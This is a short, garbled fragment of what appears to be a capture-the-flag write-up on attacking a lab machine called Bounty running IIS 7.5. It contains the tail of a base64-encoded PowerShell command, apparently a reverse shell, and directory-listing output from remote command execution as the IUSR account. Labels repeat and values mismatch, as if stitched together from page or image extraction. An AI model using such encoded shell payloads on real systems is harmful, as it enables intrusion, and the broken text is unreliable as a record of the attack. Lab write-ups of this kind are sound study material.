 QB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA Run
\\BOUNTY\IUSR10.129.230.175
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.129.230.175 Volume in drive C has no label.
 Volume Serial Number is 5084-30B0
 Directory of C:\Users\merlin\Desktop
05/30/2018  11:17 PM
.
05/30/2018  11:17 PM
..
0 File(s)              0 bytes
2 Dir(s)  11,884,142,592 bytes free